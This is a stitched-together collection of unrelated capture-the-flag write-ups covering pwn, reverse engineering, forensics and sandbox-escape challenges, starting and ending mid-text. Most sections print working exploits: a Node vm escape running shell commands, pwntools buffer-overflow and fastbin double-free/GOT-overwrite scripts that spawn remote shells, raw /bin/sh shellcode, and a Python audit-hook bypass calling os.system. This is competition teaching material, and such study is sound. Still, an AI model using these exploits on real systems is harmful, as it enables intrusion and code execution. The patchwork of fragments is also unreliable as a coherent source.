```basheval /usr/bin/bash```Echo-ing the right side got me an error so I tried to just execute it and I got the flag:```bashecho dont just run it, dummy # flag{us3_zsh,_dummy}: command not found```Flag: flag{us3_zsh,_dummy}
## CaaSiNOPoints: 416#### Description>Who needs regex for sanitization when we have VMs?!?!>>The flag is at /ctf/flag.txt>>nc 2020.redpwnc.tf 31273### SolutionBeside the connection endpoint we also get the source code:```javascriptconst vm = require('vm')const readline = require('readline')
const rl = readline.createInterface({ input: process.stdin, output: process.stdout})
process.stdout.write('Welcome to my Calculator-as-a-Service (CaaS)!\n')process.stdout.write('This calculator lets you use the full power of Javascript for\n')process.stdout.write('your computations! Try `Math.log(Math.expm1(5) + 1)`\n')process.stdout.write('Type q to exit.\n')rl.prompt()rl.addListener('line', (input) => { if (input === 'q') { process.exit(0) } else { try { const result = vm.runInNewContext(input) process.stdout.write(result + '\n') } catch { process.stdout.write('An error occurred.\n') } rl.prompt() }})```So, we pass javascript commands and those commands are executed in a separate context using the node.js `vm` module. No filtering is applied so our goal is to evade from the context created in `vm.runInNewContext` and get the flag.
Searching, one of the firsts articles that popped-up was [Sandboxing NodeJS is hard, here is why](https://pwnisher.gitlab.io/nodejs/sandbox/2019/02/21/sandboxing-nodejs-is-hard.html), which had all the information needed for completing the challenge. The payload described there, also the one that I used, is leveraging the use of the `this` keyword. The keyword accesses the instance of the parent object, in this case, it's the context of the object outside of the `vm.runInNewContext`. Now that we can escape from that, we want to get the `process` of the parent object so that we can execute our command. We can do this by accessing the constructor property of the parent object, from which we can run the constructor function that will return the process that we want.
Up until now we have: `this.constructor.constructor('return this.process')()`. Good. Now, using the returned value, we can execute commands. Final payload:
```javascriptthis.constructor.constructor('return this.process')().mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()```
Flag: flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
# Rev## ropesPoints: 130#### Description>It's not just a string, it's a rope!
### SolutionWe get a file called `ropes`. We get the flag quickly by running `strings` on it.

Flag: flag{r0pes_ar3_just_l0ng_str1ngs}
# Pwn## coffer-overflow-0Points: 181#### Description>Can you fill up the coffers? We even managed to find the source for you.>>nc 2020.redpwnc.tf 31199### SolutionWe get an executable and its source file:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```
It's clear that we have an buffer overflow on `name` and by overflowing it we will overwrite the `code` variable, and that will get us a shell.Payload: `AAAABBBBCCCCDDDDEEEEFFFFG`

Flag: flag{b0ffer_0verf10w_3asy_as_123}
# Pwn## coffer-overflow-1Points: 284#### Description>The coffers keep getting stronger! You'll need to use the source, Luke.
>nc 2020.redpwnc.tf 31255### SolutionWe get an executable and it's source code:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code == 0xcafebabe) { system("/bin/sh"); }}```
We can see that there's a buffer overflow vulnerability on `gets(name)`, but in order to get the a shell we need to overwrite the value from `code` to be `0xcafebabe`.
We can fill the `name` buffer with `AAAABBBBCCCCDDDDEEEEFFFF` and everything we add from here it will get into `code`. Just adding `/xca/xfe/xba/xbe` won't work, we have to provide the bytes as little endian.
We'll get shell using the `pwn` module and sending the payload as it follows:```pythonimport pwn
con = pwn.remote('2020.redpwnc.tf', 31255)
con.recv()con.recv()
exploit = b'AAAABBBBCCCCDDDDEEEEFFFF' + pwn.p32(0xcafebabe)con.sendline(exploit)
con.sendline('ls')ls = con.recv()print(ls)
if b'flag.txt' in ls: con.sendline('cat flag.txt') print(con.recv().decode('utf-8'))
con.close()```
`pwn.p32(0xcafebabex)` will make our payload to work for little endian.
Flag: flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe} |
# Thanos
Solution script is at `a.py`. Other files are in the folder.
When you open the given link you are greeted with this message:
> THANOS RULESSS!!!11 > Oh no! You wouldn't believe this! Thanos got ALL of the infinity stones and DESTROYED them! what are we going to do? > Luckily for us STARK industries thought about this possibility and they engineered a version control device (VCS for short), through which they claim the infinity stones can be restored. > BUT > Thanos knew all about this technology... STARK industries are lost... > Can you help them?
VCS hints to stuff like `git`, so you try opening `http://ctf.cscml.zenysec.com:20030/.git/`and you are greeted with a directory listing.
Let us download everything here: `wget -r -np http://ctf.cscml.zenysec.com:20030/.git/`
When you get in and run `git log`, there are no files in the repo. However, whenyou run `git reflog`, you notice an interesting commit:```af7c13b HEAD@{...}: commit: BACKUP THE STONES```
When we checkout to that commit (`git checkout af7c13b`) we get six files,probably corresponding to the infinity stones.
Run `file` on all of them:```$ file *mind: datapower: Zip archive data, at least v2.0 to extractreality: datasoul: dataspace: datatime: data```
We see that there is a zip file. However, when we try to unzip `power` we get amessage saying that the zip file is corrupted.
This is where we guess that the files must be combined together. We try allpermutations of combining and try to unzip these files, which is shown in the`a.py` file:```pythonfrom itertools import permutationsfrom subprocess import Popen
f1 = open("mind", "rb")f2 = open("power", "rb")f3 = open("reality", "rb")f4 = open("soul", "rb")f5 = open("space", "rb")f6 = open("time", "rb")
for i in permutations(["mind", "power", "reality", "soul", "space", "time"], 6): print(i) x = b'' for a in i: with open(a, 'rb') as f: x += f.read() with open('a.zip', 'wb') as f: f.write(x)
child = Popen(['unzip', 'a', '-d', '-'.join(i)]) child.communicate() if child.returncode == 0: break```
Running this, you will get several folders which contain images. One of themgives a proper image, which is `infinity-stones.png` as shown in this repo.The flag is just there. |
# PyAuCalc
This is a Python "sandbox escape" ("pyjail") challenge in 0CTF/TCTF 2020 Quals. 17 teams solved this challenge during the competition, and the first solution came in 4 hours.
## Motivation
As a Python lover, I created this challenge to draw people's attention to:
- The long-existing bytecode exploit in Python that leads to arbitrary memory read/write.- New features in Python: - The audit hooks feature introduced in Python 3.8 by [PEP 578](https://www.python.org/dev/peps/pep-0578/), which is the main protection in this challenge. - The positional only arguments feature in Python 3.8 proposed by [PEP 570](https://www.python.org/dev/peps/pep-0570/), which you can discover when porting the bytecode exploit to Python 3.8, as illustrated below. - The walrus operator (assignment expression) feature in Python 3.8 proposed by [PEP 572](https://www.python.org/dev/peps/pep-0572/), which I intentionally used in the source code. - `pathlib` and f-strings, which many people in the field of AI still don't know despite the fact that they use Python frequently.
## Solution
### Intended Solution
The challenge installs an audit hook which basically aborts the interpreter when certain dangerous events are detected. Specifically, all command execution functions and most file operations are banned. Generally there are two obvious ways to get low-level access to the current process to pwn the Python interpreter:
- By using the `ctypes` module to manipulate memory- On Linux, by using the `/proc/self/mem` file - An interesting thing is that the memory permission check is bypassed when writing to the `/proc/self/mem` file. You can even directly overwrite the code segment with a `nop` sled followed by some shellcode without having to do `mprotect`. I don't know why it is designed to behave in this way. A look into kernel source code shows that permission check of `/proc/self/mem` is roughly equivalent to `ptrace`, and a process can actually write arbitrary memory of itself if it `ptrace`s itself.
However, neither of these two ways will work for this challenge since the first one produces `import` and `ctypes` events and the second one emits the `open` event. All these events are banned in this challenge.
Nevertheless, there is a third way to get low-level access to bypass the audit hook mechanism: by constructing arbitrary Python bytecode, which is the intended solution for this challenge. [This post](https://doar-e.github.io/blog/2014/04/17/deep-dive-into-pythons-vm-story-of-load_const-bug/) explained how the bytecode exploit works (in 32 bit Python 2.7), and [this post in 2018](https://www.da.vidbuchanan.co.uk/blog/35c3ctf-collection-writeup.html) ported the exploit to 64 bit Python 3.6. The exploit could be further adapted to Python 3.8 by adding the `posonlyargcount` argument (which corresponds to the positional only arguments feature) to the [`types.CodeType`](https://docs.python.org/3/library/types.html#types.CodeType) constructor.
After you get arbitrary memory read/write, basically you have infinite ways to pwn Python. My exact intention is that you can overwrite the head of the audit hook linked list to clear the audit hook and then be able to run arbitrary Python code without audit. But of course you can also overwrite the GOT, or overwrite some other pointers to call `system("/bin/sh")` or jump to "one gadget", as done by some teams. The idea of overwriting the linked list head comes from [this presentation](https://github.com/daddycocoaman/SlidePresentations/blob/master/2019/BypassingPython38AuditHooks.pdf). They claim that locating the start of the audit hook linked list "might be hard" but it's actually easy, while their other way requires `ctypes` and changing memory permissions, which does not work for this challenge and generally looks less elegant to me.
For the full exploit, see the [exp](exp/) directory.
### Unintended Solution
Some teams found an unintended solution, which turns out to be a bug in the implementation of audit hooks in CPython. By reviewing the [source code of Python 3.8.3](https://github.com/python/cpython/blob/v3.8.3/Python/pylifecycle.c#L1237), you can see that after calling `_PySys_ClearAuditHooks()`, there are still opportunities to execute arbitrary user-controlled Python code. Thus, the following code snippet will be able to get a shell without audit by utilizing the `__del__` finalizer function:
```pythonimport os, sys
class A: def __del__(self): os.system('/bin/sh')
a = A() # or `sys.modules['a'] = A()` or `sys.ps1 = A()` or other wayssys.exit(0) # The object created on the previous line will be garbage-collected and `__del__` will be called after audit hooks got cleared.```
This bug [has been reported](https://bugs.python.org/issue41162) by one of the teams who got this unintended solution.
## My Thoughts
### General-Purpose CPython Sandbox Is Broken
As mentioned in [PEP 578](https://www.python.org/dev/peps/pep-0578/), there was a long history trying to "sandbox" CPython and all the attempts failed. In CTFs in recent years, most Python "sandbox escape" challenges focus on restricting the character set (e.g. no parentheses allowed) rather than restricting functionalities (e.g. delete `builtins` and `os`), because it is already known that once you get to execute arbitrary bytecode, the game is over. Possibly for performance reasons, CPython does not validate the bytecode being executed, and in fact normal bytecode compiled from Python source code won't go out of boundary. However in order to support importing modules, the ability to execute arbitrary bytecode is needed. Thus, trying to implement a general-purpose sandbox in CPython is almost sure to fail. [The sandbox in PyPy](https://www.pypy.org/features.html#sandboxing) has a different architecture.
### Audit Hooks Are Still Useful
Despite the infeasibility to build a CPython sandbox, the audit hooks feature is still valuable. As emphasized by the PEP author, audit hooks should generally be used for detection (logging) of malicious behaviors rather than prevention of them (i.e. simply aborting the events). The [audit events table](https://docs.python.org/3/library/audit_events.html) points out the attack surfaces of Python and makes security of Python more transparent. You can log suspicious events for further analysis, and abort extremely suspicious events if you wish to (after logging them). In fact, the bytecode code exploit triggers the `code.__new__` audit event, and monkey patching the `__code__` attribute of a function also raises the `object.__setattr__` event (which was not documented before I send [this issue](https://bugs.python.org/issue41192)). Even trying to leak address with the builtin `id` function will cause the `builtins.id` event to be raised. However in this challenge, these events are not blocked.
To some extent, audit hooks could look like `disable_functions` in PHP, but much less studied by CTF people. That's why I create this challenge to draw your attention to this. Just like `seccomp` in Linux and Content Security Policy in Web frontend security, audit hooks operate on the real attack surfaces of the system, which make much more sense to me compared to foolish string-matching-based WAFs that never get to understand the real business logic in a system (sure to produce false positives and false negatives).
### How Do You Build A Calculator
Generally you should write your own parser to implement a calculator, as presented in most algorithms and data structures courses. For "lazy guys" who want to leverage the built-in `eval` function, you should at least:
- Limit the character set to accept. For example, only allow digits and `+-*/`. The more characters you allow (to support more functionalities), the less security your calculator will have (i.e. more likely to construct arbitrary code execution).- Limit the Python bytecode to be executed. You can checkout the implementation in the [`pwnlib.util.safeeval`](https://docs.pwntools.com/en/stable/util/safeeval.html) module.
In this challenge, if we abort more audit events (including `code.__new__`, `object.__setattr__` and `builtins.id`), without internal bugs in the audit hooks implementation (just like the bug in the unintended solution), the calculator is "probably" secure (I could only say "probably"). But for more complex applications, you cannot simply abort all these events, otherwise your applications even won't run normally. |
After several attempts, We found that null page allocation is possible on the server.
So, at first, We thought of "push ss; ret", but unfortunately, we cannot push the segment register except fs and gs on x64. (“pushfq; ret” we thought of course, but we couldn't find a way to reduce the rflags to below 0x100.)
After executing 2 bytes of user code, since all the common registers are restored(even then they check rsp using “cmp rsp, rax”), we though about how to utilize special registers sush as st0, mm0, xmm0.
```pythonfrom capstone import *
d = [0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90]
result = []md = Cs(CS_ARCH_X86, CS_MODE_64)
for ii in range(0,256): for jj in range(0,256): CODE = bytes([jj,ii]) + bytes(d) for (address, size, mnemonic, op_str) in md.disasm_lite(CODE, 0 + 0x200): if mnemonic == "nop": break
r = "%s %s" %(mnemonic, op_str)
result.append(r)result = list(set(result))result = sorted(result)
f = open("asm_list.txt","w")f.write("\n".join(result))f.close()```
We tried to list all possible assemblies using captone disassembler, and We saw some interesting assemblies.
```fld1 # set st0 1.00fadd dword ptr [rdx - 0x70] # dword ptr [rdx - 0x70] always 0x41414141fsub dword ptr [rdx - 0x70] fmul st(0), st(0)fstp xword ptr [rdx] # xword = tbyte```
Because rdx and rip have the same value, It is possible to modify the code to be executed next with fstp!
Nevertheless, it is difficult to find a combination that sets the desired value for st0. However, as mentioned earlier, since null page allocation is possible, we only need to make the code "push (small value); retn" as a result of self-modified.
Since it is difficult to use x64 inline assembly in Visual Studio, We have written code to find the required combination with x86 inline assembly. (It's a bit different, but it's actually doing the same thing.)
```c#include <stdio.h>#include <time.h>#include <windows.h>
BYTE out_buf[0x100]{};
__declspec(naked) void __stdcall fpu_start(){ __asm { fninit fld1 ret }}
__declspec(naked) void __stdcall fpu_add_reg(){ __asm { push 0x41414141 FADD DWORD PTR[ESP] pop eax ret }}__declspec(naked) void __stdcall fpu_sub_reg(){ __asm { push 0x41414141 FSUB DWORD PTR[ESP] pop eax ret }}__declspec(naked) void __stdcall fpu_mul_self(){ __asm { fmul st(0), st(0) ret }}
int main(){ int cases[0x100]{}; srand(time(0)); for(int k=0;k<100000;k++) { fpu_start();
for (int i = 0; i < 15; i++) { int rnd = rand() % 10;
cases[i] = rnd;
switch (rnd) { case 0 : case 1: case 2: case 3: case 4: fpu_add_reg(); break; case 5: case 6: case 7: case 8: fpu_mul_self(); break; case 9 : fpu_sub_reg(); break; } }
__asm { mov eax, offset[out_buf] FSTP TBYTE PTR[eax] }
if (out_buf[2] == 0x6a) { if (out_buf[4] == 0xc3 ) //|| out_buf[4] == 0xc2 { printf("["); printf("\"\\xd9\\xe8\", "); //fld1
for (int i = 0; i < 15; i++) { if (cases[i] >= 0 && cases[i] <= 4) printf("\"\\xd8\\x42\", "); else if (cases[i] >= 5 && cases[i] <= 8) printf("\"\\xdc\\xc8\", "); else printf("\"\\xd8\\x62\", "); } //fstp tbyte ptr ds:[rdx], st0 printf("\"\\xdb\\x3a\" ");
printf("]");
printf("\n"); } }
}
}```
The result is ["\xd9\xe8", "\xd8\x42", "\xdc\xc8", "\xd8\x42", "\xd8\x42", "\xd8\x42", "\xdc\xc8", "\xd8\x62", "\xdc\xc8", "\xd8\x42", "\xd8\x42", "\xd8\x42", "\xd8\x42", "\xdc\xc8", "\xd8\x42", "\xd8\x42", "\xdb\x3a"].
Final exploit Code:
```python#-*- coding: utf-8 -*-from pwn import *from ctypes import *
lib = CDLL("/lib/x86_64-linux-gnu/libc.so.6")lib.setlocale(0,"en_US.UTF-8")
p = remote("pwnable.org",31323)#p = process("./original")
go = lambda x: p.sendlineafter("?\n",x)
def decode(array) : ptr = create_string_buffer(len(array)*4) lib.mbstowcs(ptr,array,len(array)*4) return ptr.value
def encode(array) : ptr = create_string_buffer(len(array)*4) lib.wcstombs(ptr,array,len(array)*4) return ptr.value
while True: go("?") p.recvuntil("mmap() at @") allocated_addr = p.recvuntil("\n") allocated_addr = allocated_addr.strip() print(allocated_addr) if allocated_addr.find("(nil)") > -1 or allocated_addr == "0x0": break
my_shellcode = "\x6A\x00\x5A\x6A\x00\x5E\x6A\x00\x48\xBB\x2F\x62\x69\x6E\x2F\x2F\x73\x68\x53\x54\x5F\x6A\x3B\x58\x0F\x05"
shellcode = my_shellcode + "A"*(111-len(my_shellcode))
gadgets = ["\xd9\xe8", "\xd8\x42", "\xdc\xc8", "\xd8\x42", "\xd8\x42", "\xd8\x42", "\xdc\xc8", "\xd8\x62", "\xdc\xc8", "\xd8\x42", "\xd8\x42", "\xd8\x42", "\xd8\x42", "\xdc\xc8", "\xd8\x42", "\xd8\x42", "\xdb\x3a"] #\xeb \xfb
for i, gadget in enumerate(gadgets): print(i) assert len(gadget) <= 2 go("?") pay = "A"*0x5E + "\x52\x58\x52\x5B\x52\x59\x52\x5E\x52\x5F"*(5) + "\x54" + shellcode + "C"*(256) + gadget p.send(encode(pay)[:-2])p.interactive()``` |
# Invisibleby mito
## 17 Solves, 217pt
Since the Edit function used `realloc()`, we can call free by specifying `size 0`.
```int __fastcall edit(__int64 a1, __int64 a2, __int64 a3){ unsigned __int16 v4; // [rsp+Ch] [rbp-4h] unsigned __int16 v5; // [rsp+Eh] [rbp-2h]
v4 = readint("index: "); if ( v4 > 1u ) return puts("[-] edit: error"); if ( !ptr[v4] ) return puts("[-] edit: error"); v5 = readint("size: "); if ( v5 > 0x78u || !realloc((void *)ptr[v4], v5) ) return puts("[-] edit: error"); *(_BYTE *)(ptr[v4] + (unsigned __int16)readline("data: ", (void *)ptr[v4], (unsigned int)v5 - 1)) = 0; return puts("[+] edit: done");}```
We can make a `double-free` state with the following code
```New(0, 0x60, "A"*0x10)New(1, 0x60, "B"*0x10)Edit2(0, 0)Delete(1)Delete(0)```
```pwndbg> binsfastbins0x20: 0x00x30: 0x00x40: 0x00x50: 0x00x60: 0x00x70: 0x603000 —▸ 0x603070 ◂— 0x6030000x80: 0x0```
Furthermore, we can consume chunks of fastbin by changing the size with the Edit function.
```New(0, 0x60, p64(0x60202d))
New(1, 0x60, "C"*0x10)Edit(1, 0x70, "c")Delete(1)New(1, 0x60, "D"*0x10)Edit(1, 0x20, "d")Delete(1)```
```pwndbg> binsfastbins0x20: 0x00x30: 0x603000 ◂— 0x00x40: 0x603030 ◂— 0x00x50: 0x00x60: 0x00x70: 0x60202d (_GLOBAL_OFFSET_TABLE_+45) ◂— 0xfff7ad920000007f0x80: 0x603070 ◂— 0x0```
Printf() address of libc-2.23.so can be used as fake chunk of size 0x7f, because the least significant byte of` prinf` is `null`.
```pwndbg> x/40gx 0x6020000x602000: 0x0000000000601e20 0x00007ffff7ffe1680x602010: 0x00007ffff7dee870 0x00007ffff7a914f00x602020: 0x00007ffff7a7c690 0x00000000004007560x602030: 0x00007ffff7a96ab0 0x00007ffff7a62800 <-- printf0x602040: 0x00007ffff7ad9200 0x00007ffff7b042500x602050: 0x00007ffff7a423c0 0x00007ffff7a911300x602060: 0x00007ffff7a916c0 0x00007ffff7a7ce700x602070: 0x00007ffff7a43e80 0x00000000004007f60x602080: 0x0000000000000000 0x0000000000000000
pwndbg> x/40gx 0x60200d0x60200d: 0xfff7dee87000007f 0xfff7a914f000007f0x60201d: 0xfff7a7c69000007f 0x000040075600007f0x60202d: 0xfff7a96ab0000000 0xfff7a6280000007f <-- 0x0000007f0x60203d: 0xfff7ad920000007f 0xfff7b0425000007f0x60204d: 0xfff7a423c000007f 0xfff7a9113000007f0x60205d: 0xfff7a916c000007f 0xfff7a7ce7000007f0x60206d: 0xfff7a43e8000007f 0x00004007f600007f0x60207d: 0x0000000000000000 0x0000000000000000```
We can use the fake chunk at `0x60202d`. We can overwrite GOT from read() to exit() function.
```buf = "\x7f\x00\x00"buf += p64(elf.sym['alarm']+6)buf += p64(elf.sym['read']+6)buf += p64(elf.sym['signal']+6)buf += p64(elf.sym['malloc']+6)buf += p64(0x40071e) # realloc => retbuf += p64(elf.sym['setvbuf']+6)buf += p64(elf.sym['printf']+6) # atoi => printfNew(1, 0x60, buf)```
```pwndbg> x/80gx 0x6020000x602000: 0x0000000000601e20 0x00007ffff7ffe1680x602010: 0x00007ffff7dee870 0x00007ffff7a914f00x602020: 0x00007ffff7a7c690 0x00000000004007560x602030: 0x00007ffff7a96ab0 0x00007ffff7a628000x602040: 0x0000000000400786 0x00007ffff7b042500x602050: 0x00000000004007a6 0x00000000004007b60x602060: 0x000000000040071e 0x00000000004007d60x602070: 0x0000000000400776 0x0000000000400700```
Rewriting `atoi` function to `printf` function enables libc leak.
```s.sendlineafter("> ", "1")s.sendlineafter(": ", "%3$p")
r = s.recvuntil("[")[:-1]libc_leak = int(r, 16)libc_base = libc_leak - 0xf7260system_addr = libc_base + libc.symbols['system']```
Finally, we can start the shell by rewriting the `atoi` function to the `system` function.
```buf = "\x7f\x00\x00"buf += p64(elf.sym['alarm']+6)buf += p64(elf.sym['read']+6)buf += p64(elf.sym['signal']+6)buf += p64(elf.sym['malloc']+6)buf += p64(0x40071e) # realloc => retbuf += p64(elf.sym['setvbuf']+6)buf += p64(system_addr)Edit1("%96c", buf)```
```pwndbg> x/80gx 0x6020000x602000: 0x0000000000601e20 0x00007ffff7ffe1680x602010: 0x00007ffff7dee870 0x00007ffff7a914f00x602020: 0x00007ffff7a7c690 0x00000000004007560x602030: 0x00007ffff7a96ab0 0x00007ffff7a628000x602040: 0x0000000000400786 0x00007ffff7b042500x602050: 0x00000000004007a6 0x00000000004007b60x602060: 0x000000000040071e 0x00000000004007d60x602070: 0x00007ffff7a52390 0x0000000000400700 ◂— 0x00007ffff7a52390 is system address```
Exploit code is below.
```from pwn import *
#context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './chall'elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "69.172.229.147" PORT = 9003 s = remote(HOST, PORT) libc = ELF("./libc-2.23.so")else: s = process(BINARY) #s = process(BINARY, env={'LD_PRELOAD': './libc.so.6'}) libc = elf.libc
def New(index, size, data): s.sendlineafter("> ", "1") s.sendlineafter(": ", str(index)) s.sendlineafter(": ", str(size)) s.sendafter(": ", data)
def Edit(index, size, data): s.sendlineafter("> ", "2") s.sendlineafter(": ", str(index)) s.sendlineafter(": ", str(size)) s.sendafter(": ", data)
def Edit1(size, data): s.sendlineafter("> ", "22") s.sendlineafter(": ", "1") s.sendlineafter(": ", size) s.sendafter(": ", data)
def Edit2(index, size): s.sendlineafter("> ", "2") s.sendlineafter(": ", str(index)) s.sendlineafter(": ", str(size))
def Delete(index): s.sendlineafter("> ", "3") s.sendlineafter(": ", str(index))
New(0, 0x60, "A"*0x10)New(1, 0x60, "B"*0x10)
# Double FreeEdit2(0, 0)Delete(1)Delete(0)
New(0, 0x60, p64(0x60202d))
# use fastbin 2 timesNew(1, 0x60, "C"*0x10)Edit(1, 0x70, "c")Delete(1)
New(1, 0x60, "D"*0x10)Edit(1, 0x20, "d")Delete(1)
# GOT overwrite# printf GOT : LSB is null# 0x00007ffff7a62800buf = "\x7f\x00\x00"buf += p64(elf.sym['alarm']+6)buf += p64(elf.sym['read']+6)buf += p64(elf.sym['signal']+6)buf += p64(elf.sym['malloc']+6)buf += p64(0x40071e) # realloc => retbuf += p64(elf.sym['setvbuf']+6)buf += p64(elf.sym['printf']+6) # atoi => printfNew(1, 0x60, buf)
# libc leaks.sendlineafter("> ", "1")s.sendlineafter(": ", "%3$p")
r = s.recvuntil("[")[:-1]libc_leak = int(r, 16)libc_base = libc_leak - 0xf7260system_addr = libc_base + libc.symbols['system']
print "libc_leak =", hex(libc_leak)print "libc_base =", hex(libc_base)print "system_addr =", hex(system_addr)
buf = "\x7f\x00\x00"buf += p64(elf.sym['alarm']+6)buf += p64(elf.sym['read']+6)buf += p64(elf.sym['signal']+6)buf += p64(elf.sym['malloc']+6)buf += p64(0x40071e) # realloc => retbuf += p64(elf.sym['setvbuf']+6)buf += p64(system_addr)Edit1("%96c", buf)
# start /bin/shs.sendlineafter("> ", "/bin/sh\x00")
s.interactive()
'''$ python exploit.py rlibc_leak = 0x7f13f420f260libc_base = 0x7f13f4118000system_addr = 0x7f13f415d390[*] Paused (press any to continue)[*] Switching to interactive mode$ iduid=999(pwn) gid=999(pwn) groups=999(pwn)$ lschallflag.txtredir.sh$ cat flag.txtASIS{l0ngl0ng-tr4v3l-2-s33k-7h3-l34k}'''```
Thank you for a good challenge. |
Check yourself so you won't wreck yourself
Category: Forensics
100 Points
Solved by the LordOfTheFlags Team
Solution:
First off we would like to know what kind of file we will be working with, that is checked with the linux file utility as shown below:
```ghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ file checkyourself.E01 checkyourself.E01: EWF/Expert Witness/EnCase image file format```So we see that it a file that is used with Encase. Searching the internet we can fild an example of someone mounting the file and being able to navigate through the file system inside(https://www.andreafortuna.org/2018/04/11/how-to-mount-an-ewf-image-file-e01-on-linux/).
Using the example commands provided in the article we were able to perform the following steps to mount ththe filesystem:
```ghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ mkdir mount_encaseghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ mkdir windows_fsghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ sudo ewfmount checkyourself.E01 mount_encase/efwmount 20140807
```
Now to see what is inside of the E01 file we use the fdisk utility to list the different partitions as show below:
```ghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ sudo fdisk -l mount_encase/ewf1Disk mount_encase/ewf1: 40 GiB, 42949672960 bytes, 83886080 sectorsUnits: sectors of 1 * 512 = 512 bytesSector size (logical/physical): 512 bytes / 512 bytesI/O size (minimum/optimal): 512 bytes / 512 bytesDisklabel type: gptDisk identifier: E1EE055D-4293-4322-9DB1-11480F3861EB
Device Start End Sectors Size Typemount_encase/ewf1p1 2048 1085439 1083392 529M Windows recovery environmentmount_encase/ewf1p2 1085440 1288191 202752 99M EFI Systemmount_encase/ewf1p3 1288192 1320959 32768 16M Microsoft reservedmount_encase/ewf1p4 1320960 83884031 82563072 39.4G Microsoft basic dataghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$```Now we can see that there is an Microsoft basic data located at 1320960 witht he size of 39.4G, that seems like an interesting partiton to mount and bropwse around in.We can mount the pattition with the following command taken from the example we found earlier:
```ghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ sudo mount ./mount_encase/ewf1 ./windows_fs -o ro,loop,show_sys_files,streams_interace=windows,offset=$((1320960*512))ghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ ls windows_fs'$AttrDef' '$Secure' 'Program Files (x86)''$BadClus' '$UpCase' Recovery'$Bitmap' '$Volume' swapfile.sys'$Boot' 'Documents and Settings' 'System Volume Information''$Extend' pagefile.sys Users'$LogFile' PerfLogs Windows'$MFTMirr' ProgramData'$Recycle.Bin' 'Program Files'ghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$```So we can see that there is a bunch of windows files in here, we know that the flag starts with BSIDES so we do a recursive search for that string using grep as shown below:
```ghostcat@LordOfTheFlags:~/Documents/BsidesTLV/Forensics/checkyoself$ grep -inr BSIDESgrep: $Extend/$ObjId: No such file or directorygrep: $Extend/$Quota: No such file or directorygrep: $Extend/$Reparse: No such file or directorygrep: $Extend/$UsnJrnl: No such file or directory$Recycle.Bin/S-1-5-21-3498983559-1615527653-2205644034-1001/$R0K6T9B.txt:1:BSIDESTLV{ICanSeeYouUnlessYouCleanUpAfterYourself}grep: $Secure: No such file or directoryBinary file pagefile.sys matchesgrep: Program Files/WindowsApps/Microsoft.GetHelp_10.2004.31291.0_x64__8wekyb3d8bbwe/Microsoft.Apps.Stubs.Handoff.winmd: Input/output errorgrep: Program Files/WindowsApps/Microsoft.GetHelp_10.2004.31291.0_x64__8wekyb3d8bbwe/AppxBlockMap.xml: Input/output errorgrep: Program Files/WindowsApps/Microsoft.GetHelp_10.2004.31291.0_x64__8wekyb3d8bbwe/AppxManifest.xml: Input/output errorgrep: Program Files/WindowsApps/Microsoft.GetHelp_10.2004.31291.0_x64__8wekyb3d8bbwe/clrcompression.dll: Input/output errorgrep: Program Files/WindowsApps/Microsoft.GetHelp_10.2004.31291.0_x64__8wekyb3d8bbwe/GetHelp.dll: Input/output error........ snipped```
And there is the flag: BSIDESTLV{ICanSeeYouUnlessYouCleanUpAfterYourself}
|
On [crt.sh advanced search](https://crt.sh/?a=1) form we see that it is possible to search public certificates by SHA-1(SubjectPublicKeyInfo)
[RsaCtfTool](https://github.com/Ganapati/RsaCtfTool) can generate X.509 encoded public key from given n and e.
```python3 RsaCtfTool.py --createpub -n 23476345782117384360316464293694572348021858182972446102249052345232474617239084674995381439171455360619476964156250057548035539297034987528920054538760455425802275559282848838042795385223623239088627583122814519864252794995648742053597744613214146425693685364507684602090559028534555976544379804753832469034312177224373112610128420211922617372377101405991494199975508780694545263130816110474679504768973743009441005450839746644168233367636158687594826435608022717302508912914016439961300625816187681031915377565087756094989820015507950937541001438985964760705493680314579323085217869884649720526665543105616470022561 -e 65537
